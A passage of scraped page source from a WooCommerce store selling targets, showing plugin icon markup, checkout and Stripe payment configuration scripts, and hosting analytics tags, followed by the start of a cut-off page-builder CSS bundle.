width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg\n\t\t\t\t\tclass=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\twidth=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":""};
</script>
<script src="https://hangfasttargets.com/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.32.2" id="jquery-dgwt-wcas-js"></script>
<script src="https://hangfasttargets.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://hangfasttargets.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script src="https://hangfasttargets.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script src="https://captcha.wpsecurity.godaddy.com/api/v1/captcha/script?trigger=comment" id="wpsec_show_captcha-js"></script>
<script id="wc-country-select-js-extra">
var wc_country_select_params = {"countries":"{\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District of Columbia\",\"FL\":\"Florida\",\"GA\":\"Georgia\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"North Carolina\",\"ND\":\"North Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
</script>
<script src="https://hangfasttargets.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.4.3" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script id="wc-address-i18n-js-extra">
var wc_address_i18n_params = {"locale":"{\"US\":{\"postcode\":{\"label\":\"ZIP Code\"},\"state\":{\"label\":\"State\"}},\"default\":{\"first_name\":{\"label\":\"First name\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"Last name\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"Company name\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"country\":{\"type\":\"country\",\"label\":\"Country \/ Region\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Street address\",\"placeholder\":\"House number and street name\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"address_2\":{\"label\":\"Apartment, suite, unit, etc.\",\"label_class\":[\"screen-reader-text\"],\"placeholder\":\"Apartment, suite, unit, etc. (optional)\",\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false},\"city\":{\"label\":\"Town \/ City\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"State \/ County\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"Postcode \/ ZIP\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"required","i18n_optional_text":"optional"};
</script>
<script src="https://hangfasttargets.com/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=10.4.3" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script id="wc-checkout-js-extra">
var wc_checkout_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","update_order_review_nonce":"6c72105390","apply_coupon_nonce":"71f89904a7","remove_coupon_nonce":"f003fa1589","option_guest_checkout":"yes","checkout_url":"\/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"There was an error processing your order. Please check for any charges in your payment method and review your <a href=\"https:\/\/hangfasttargets.com\/my-account\/orders\/\">order history<\/a> before placing the order again."};
</script>
<script src="https://hangfasttargets.com/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=10.4.3" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script id="wc-stripe-upe-classic-js-extra">
var wc_stripe_upe_params = {"gatewayId":"stripe","title":"Credit \/ Debit Card","isUPEEnabled":"1","key":"pk_live_515M9j2FHI20amrMNfwDF5zw2HmwcWxyOo8h9H4fVam4Dxw7Z8FtP7tp316nHHcr99WFjxKKqUE9R266wPWsmPy3v00tJn46dDy","locale":"en","apiVersion":"2024-06-20","isLoggedIn":"","isSignupOnCheckoutAllowed":"1","isCheckout":"","return_url":"https:\/\/hangfasttargets.com\/checkout\/order-received\/?utm_nooverride=1","ajax_url":"\/?wc-ajax=%%endpoint%%","wp_ajax_url":"https:\/\/hangfasttargets.com\/wp-admin\/admin-ajax.php","theme_name":"bb-theme","testMode":"","createPaymentIntentNonce":"2d8767e288","updatePaymentIntentNonce":"15ba99ea74","createSetupIntentNonce":"9f564e2d3c","createAndConfirmSetupIntentNonce":"093b2d77ab","updateFailedOrderNonce":"8299582b0b","paymentMethodsConfig":{"card":{"isReusable":true,"title":"Stripe","description":"","testingInstructions":"<div id=\"wc-stripe-payment-method-instructions-card\" class=\"wc-stripe-payment-method-instruction\" style=\"display: none;\"><strong>Test mode:<\/strong> use the test VISA card 4242424242424242 with any expiry date and CVC. Other payment methods may redirect to a Stripe test page to authorize payment. More test card numbers are listed <a href=\"https:\/\/docs.stripe.com\/testing\" target=\"_blank\">here<\/a>.<\/div>","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["affirm","card","klarna","link"]},"link":{"isReusable":true,"title":"Link","description":"","testingInstructions":"","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["affirm","card","klarna","link"]}},"genericErrorMessage":"There was a problem processing the payment. Please check your email inbox and refresh the page to try again.","accountDescriptor":"","addPaymentReturnURL":"https:\/\/hangfasttargets.com\/my-account\/payment-methods\/","orderReceivedURL":"https:\/\/hangfasttargets.com\/checkout\/order-received\/","enabledBillingFields":["billing_email","billing_first_name","billing_last_name","billing_company","billing_country","billing_address_1","billing_address_2","billing_city","billing_state","billing_postcode","billing_phone"],"cartContainsSubscription":"","subscriptionRequiresManualRenewal":"","subscriptionManualRenewalEnabled":"","forceSavePaymentMethod":"","accountCountry":"US","isExpressCheckoutEnabled":"1","isAmazonPayEnabled":"","isLinkEnabled":"1","appearance":"","blocksAppearance":"","saveAppearanceNonce":"1f1754e046","isAmazonPayAvailable":"","isOCEnabled":"1","OCLayout":"accordion","paymentMethodConfigurationId":"pmc_1NvTwIFHI20amrMNswflgTmk","hasAffirmGatewayPlugin":"","hasKlarnaGatewayPlugin":"","cartTotal":"0","currency":"USD","isPaymentNeeded":"","invalid_number":"The card number is not a valid credit card number.","invalid_expiry_month":"The card's expiration month is invalid.","invalid_expiry_year":"The card's expiration year is invalid.","invalid_cvc":"The card's security code is invalid.","incorrect_number":"The card number is incorrect.","incomplete_number":"The card number is incomplete.","incomplete_cvc":"The card's security code is incomplete.","incomplete_expiry":"The card's expiration date is incomplete.","expired_card":"The card has expired.","incorrect_cvc":"The card's security code is incorrect.","incorrect_zip":"The card's zip code failed validation.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"The card's expiration year is in the past","card_declined":"The card was declined.","missing":"There is no card on a customer that is being charged.","processing_error":"An error occurred while processing the card.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Invalid email address, please correct and try again.","invalid_request_error":"Unable to process this payment, please try again or use alternative method.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id","invalid_wallet_type":"Invalid wallet payment type, please try again or use an alternative method.","payment_intent_authentication_failure":"We are unable to authenticate your payment method. Please choose a different payment method and try again.","insufficient_funds":"Your card has insufficient funds."};
</script>
<script src="https://hangfasttargets.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.js?ver=10.3.1" id="wc-stripe-upe-classic-js"></script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas'},
                    {'server':'1802ff5c-c5cd-a125-ec94-5d1aa5b69cc2.secureserver.net'},
                    {'pod':'A2NLWPPOD08'},
                    {'storage':'a2cephmah003pod08_data13'},                     {'xid':'44503972'},
                    {'wp':'6.8.3'},
                    {'php':'8.2.30'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':''},
                    {'theme':'bb-theme'},
                    {'wds':'1'},
                    {'wp_alloptions_count':'845'},
                    {'wp_alloptions_bytes':'290211'},
                    {'gdl_coming_soon_page':'0'}
                                    );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://hangfasttargets.com/wp-content/uploads/bb-plugin/cache/d28c2cfdf72acecd21cc6f7b6129a08b-layout-bundle.css?ver=2.6.2.3-1.4.5
body_size: 19631
content:
.fl-builder-content *,.fl-builder-content *:before,.fl-builder-content *:after {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}.fl-row:before,.fl-row:after,.fl-row-content:before,.fl-row-content:after,.fl-col-group:before,.fl-col-group:after,.fl-col:before,.fl-col:after,.fl-module:before,.fl-module:after,.fl-module-content:before,.fl-module-content:after {display: table;content: " ";}.fl-row:after,.fl-row-content:after,.fl-col-group:after,.fl-col:after,.fl-module:after,.fl-module-content:after {clear: both;}.fl-clear {clear: both;}.fl-clearfix:before,.fl-clearfix:after {display: table;content: " ";}.fl-clearfix:after {clear: both;}.sr-only {position: absolute;width: 1px;height: 1px;padding: 0;overflow: hidden;clip: rect(0,0,0,0);white-space: nowrap;border: 0;}.fl-visible-large,.fl-visible-large-medium,.fl-visible-medium,.fl-visible-medium-mobile,.fl-visible-mobile,.fl-col-group .fl-visible-medium.fl-col,.fl-col-group .fl-visible-medium-mobile.fl-col,.fl-col-group .fl-visible-mobile.fl-col {display: none;}.fl-row,.fl-row-content {margin-left: auto;margin-right: auto;min-width: 0;}.fl-row-content-wrap {position: relative;}.fl-builder-mobile .fl-row-bg-photo .fl-row-content-wrap {background-attachment: scroll;}.fl-row-bg-video,.fl-row-bg-video .fl-row-content,.fl-row-bg-embed,.fl-row-bg-embed .fl-row-content {position: relative;}.fl-row-bg-video .fl-bg-video,.fl-row-bg-embed .fl-bg-embed-code {bottom: 0;left: 0;overflow: hidden;position: absolute;right: 0;top: 0;}.fl-row-bg-video .fl-bg-video video,.fl-row-bg-embed .fl-bg-embed-code video {bottom: 0;left: 0px;max-width: none;position: absolute;right: 0;top: 0px;}.fl-row-bg-video .fl-bg-video iframe,.fl-row-bg-embed .fl-bg-embed-code iframe {pointer-events: none;width: 100vw;height: 56.25vw; max-width: none;min-height: 100vh;min-width: 177.77vh; position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%); -webkit-transform: translate(-50%, -50%); }.fl-bg-video-fallback {background-position: 50% 50%;background-repeat: no-repeat;background-size: cover;bottom: 0px;left: 0px;position: absolute;right: 0px;top: 0px;}.fl-row-bg-slideshow,.fl-row-bg-slideshow .fl-row-content {position: relative;}.fl-row .fl-bg-slideshow {bottom: 0;left: 0;overflow: hidden;position: absolute;right: 0;top: 0;z-index: 0;}.fl-builder-edit .fl-row .fl-bg-slideshow * {bottom: 0;height: auto !important;left: 0;position: absolute !important;right: 0;top: 0;}.fl-row-bg-overlay .fl-row-content-wrap:after {border-radius: inherit;content: '';display: block;position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 0;}.fl-row-bg-overlay .fl-row-content {position: relative;z-index: 1;}.fl-row-custom-height .fl-row-content-wrap {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;min-height: 100vh;}.fl-row-overlap-top .fl-row-content-wrap {display: -webkit-inline-box;display: -webkit-inline-flex;display: -moz-inline-box;display: -ms-inline-flexbox;display: inline-flex;width: 100%;}.fl-row-custom-height .fl-row-content-wrap {min-height: 0;}.fl-row-full-height .fl-row-content,.fl-row-custom-height .fl-row-content {-webkit-box-flex: 1 1 auto; -moz-box-flex: 1 1 auto;-webkit-flex: 1 1 auto;-ms-flex: 1 1 auto;flex: 1 1 auto;}.fl-row-full-height .fl-row-full-width.fl-row-content,.fl-row-custom-height .fl-row-full-width.fl-row-content {max-width: 100%;width: 100%;}.fl-builder-ie-11 .fl-row.fl-row-full-height:not(.fl-visible-medium):not(.fl-visible-medium-mobile):not(.fl-visible-mobile),.fl-builder-ie-11 .fl-row.fl-row-custom-height:not(.fl-visible-medium):not(.fl-visible-medium-mobile):not(.fl-visible-mobile) {display: flex;flex-direction: column;height: 100%;}.fl-builder-ie-11 .fl-row-full-height .fl-row-content-wrap,.fl-builder-ie-11 .fl-row-custom-height .fl-row-content-wrap {height: auto;}.fl-builder-ie-11 .fl-row-full-height .fl-row-content,.fl-builder-ie-11 .fl-row-custom-height .fl-row-content {flex: 0 0 auto;flex-basis: 100%;margin: 0;}.fl-builder-ie-11 .fl-row-full-height.fl-row-align-top .fl-row-content,.fl-builder-ie-11 .fl-row-full-height.fl-row-align-bottom .fl-row-content,.fl-builder-ie-11 .fl-row-custom-height.fl-row-align-top .fl-row-content,.fl-builder-ie-11 .fl-row-custom-height.fl-row-align-bottom .fl-row-content {margin: 0 auto;}.fl-builder-ie-11 .fl-row-full-height.fl-row-align-center .fl-col-group:not(.fl-col-group-equal-height),.fl-builder-ie-11 .fl-row-custom-height.fl-row-align-center .fl-col-group:not(.fl-col-group-equal-height) {display: flex;align-items: center;justify-content: center;-webkit-align-items: center;-webkit-box-align: center;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-align: center;-ms-flex-pack: center;}.fl-row-full-height.fl-row-align-center .fl-row-content-wrap,.fl-row-custom-height.fl-row-align-center .fl-row-content-wrap {align-items: center;justify-content: center;-webkit-align-items: center;-webkit-box-align: center;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-align: center;-ms-flex-pack: center;}.fl-row-full-height.fl-row-align-bottom .fl-row-content-wrap,.fl-row-custom-height.fl-row-align-bottom .fl-row-content-wrap {align-items: flex-end;justify-content: flex-end;-webkit-align-items: flex-end;-webkit-justify-content: flex-end;-webkit-box-align: end;-webkit-box-pack: end;-ms-flex-align: end;-ms-flex-pack: end;}.fl-builder-ie-11 .fl-row-full-height.fl-row-align-bottom .fl-row-content-wrap,.fl-builder-ie-11 .fl-row-custom-height.fl-row-align-bottom .fl-row-content-wrap {justify-content: flex-start;-webkit-justify-content: flex-start;}.fl-col-group-equal-height,.fl-col-group-equal-height .fl-col,.fl-col-group-equal-height .fl-col-content{display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;}.fl-col-group-equal-height{-webkit-flex-wrap: wrap;-ms-flex-wrap: wrap;flex-wrap: wrap;width: 100%;}.fl-col-group-equal-height.fl-col-group-has-child-loading {-webkit-flex-wrap: nowrap;-ms-flex-wrap: nowrap;flex-wrap: nowrap;}.fl-col-group-equal-height .fl-col,.fl-col-group-equal-height .fl-col-content{-webkit-box-flex: 1 1 auto; -moz-box-flex: 1 1 auto;-webkit-flex: 1 1 auto;-ms-flex: 1 1 auto;flex: 1 1 auto;}.fl-col-group-equal-height .fl-col-content{-webkit-box-orient: vertical; -webkit-box-direction: normal;-webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column; flex-shrink: 1; min-width: 1px; max-width: 100%;width: 100%;}.fl-col-group-equal-height:before,.fl-col-group-equal-height .fl-col:before,.fl-col-group-equal-height .fl-col-content:before,.fl-col-group-equal-height:after,.fl-col-group-equal-height .fl-col:after,.fl-col-group-equal-height .fl-col-content:after{content: none;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-top .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-top .fl-col-content {justify-content: flex-start;-webkit-justify-content: flex-start;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content {align-items: center;justify-content: center;-webkit-align-items: center;-webkit-box-align: center;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-align: center;-ms-flex-pack: center;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {justify-content: flex-end;-webkit-justify-content: flex-end;-webkit-box-align: end;-webkit-box-pack: end;-ms-flex-pack: end;}.fl-col-group-equal-height.fl-col-group-align-center .fl-module,.fl-col-group-equal-height.fl-col-group-align-center .fl-col-group {width: 100%;}.fl-builder-ie-11 .fl-col-group-equal-height,.fl-builder-ie-11 .fl-col-group-equal-height .fl-col,.fl-builder-ie-11 .fl-col-group-equal-height .fl-col-content,.fl-builder-ie-11 .fl-col-group-equal-height .fl-module,.fl-col-group-equal-height.fl-col-group-align-center .fl-col-group {min-height: 1px;}.fl-col {float: left;min-height: 1px;}.fl-col-bg-overlay .fl-col-content {position: relative;}.fl-col-bg-overlay .fl-col-content:after {border-radius: inherit;content: '';display: block;position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 0;}.fl-col-bg-overlay .fl-module {position: relative;z-index: 2;}.fl-module img {max-width: 100%;}.fl-builder-module-template {margin: 0 auto;max-width: 1100px;padding: 20px;}.fl-builder-content a.fl-button,.fl-builder-content a.fl-button:visited {border-radius: 4px;-moz-border-radius: 4px;-webkit-border-radius: 4px;display: inline-block;font-size: 16px;font-weight: normal;line-height: 18px;padding: 12px 24px;text-decoration: none;text-shadow: none;}.fl-builder-content .fl-button:hover {text-decoration: none;}.fl-builder-content .fl-button:active {position: relative;top: 1px;}.fl-builder-content .fl-button-width-full .fl-button {display: block;text-align: center;}.fl-builder-content .fl-button-width-custom .fl-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .fl-button-left {text-align: left;}.fl-builder-content .fl-button-center {text-align: center;}.fl-builder-content .fl-button-right {text-align: right;}.fl-builder-content .fl-button i {font-size: 1.3em;height: auto;margin-right:8px;vertical-align: middle;width: auto;}.fl-builder-content .fl-button i.fl-button-icon-after {margin-left: 8px;margin-right: 0;}.fl-builder-content .fl-button-has-icon .fl-button-text {vertical-align: middle;}.fl-icon-wrap {display: inline-block;}.fl-icon {display: table-cell;vertical-align: middle;}.fl-icon a {text-decoration: none;}.fl-icon i {float: right;height: auto;width: auto;}.fl-icon i:before {border: none !important;height: auto;width: 